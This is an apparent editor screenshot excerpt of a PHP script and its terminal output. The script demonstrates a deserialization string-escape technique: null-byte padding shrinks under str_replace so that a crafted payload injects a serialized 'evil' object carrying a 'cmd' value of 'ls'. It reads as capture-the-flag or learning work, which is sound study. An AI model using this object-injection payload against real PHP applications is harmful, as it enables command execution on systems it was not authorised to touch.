 31 function read(){
32 $data = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";
33 $r = str_replace('\0\0\0', chr(0).'*'.chr(0), $data);
34 echo strlen($r);
35 }
36
37 if(file_exists("dbs.txt")){
38 unlink("dbs.txt");
39 }
40
41 $username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0";
42 $password = "A";
43 $payload = '";s:8:"password";O:4:"evil":1:{s:3:"cmd";s:2:"ls";}';
44 $shellcode = $password.$payload;
45 #write(serialize(new User($username, $shellcode)));
46 #var_dump(serialize(new User($username, $shellcode)));
47 #echo '<br>';
48 #var_dump(read(serialize(new User($username, $shellcode))));
49 write(serialize(new User($username, $password)));
50
51 unserialize(read());
问题 输出 终端 调试控制台
reader@reader-PC:/var/www/html$ php respace.php
24reader@reader-PC:/var/www/html$